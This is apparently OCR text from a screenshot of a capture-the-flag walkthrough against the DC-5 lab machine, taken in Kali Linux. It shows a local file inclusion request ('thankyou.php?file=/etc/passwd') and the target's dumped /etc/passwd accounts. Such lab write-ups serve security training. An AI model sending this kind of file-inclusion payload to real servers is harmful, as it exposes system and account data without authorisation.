 Kali-Linux-2019.4-vmware-amd64
Contact - Mozilla Firefox
root@kali: ~
09:21 AM
Contact - Mozilla Firefox
Contact
192.168.1.144/thankyou.php?file=/etc/passwd
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
DC-5 is alive!
Home
Solutions
About Us
FAQ
Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:
/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var
/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
Gcow安全团队